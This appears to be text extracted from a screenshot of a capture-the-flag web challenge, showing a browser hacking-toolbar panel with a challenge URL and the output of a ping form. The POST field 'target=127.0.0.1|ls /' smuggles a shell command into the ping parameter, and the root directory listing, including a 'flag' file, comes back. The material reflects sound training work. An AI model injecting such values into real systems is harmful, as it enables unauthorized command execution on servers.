 PING
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存
Encryption Encoding SQL XSS Other
Load URL
http://413358cf-61c8-4518-aa91-b393b7262db7.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
target=127.0.0.1|ls /